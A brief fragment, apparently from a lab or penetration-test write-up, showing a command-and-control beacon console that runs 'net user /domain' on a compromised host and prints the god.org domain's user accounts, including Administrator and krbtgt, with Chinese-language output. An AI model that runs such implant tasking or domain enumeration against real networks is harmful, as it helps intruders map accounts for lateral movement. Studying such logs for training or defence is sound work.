 beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
\\owa.god.org 的用户帐户
-------------------------------------------------------------
Administrator Guest krbtgt
ligang liukaifeng01
命令运行完毕，但发生一个或多个错误。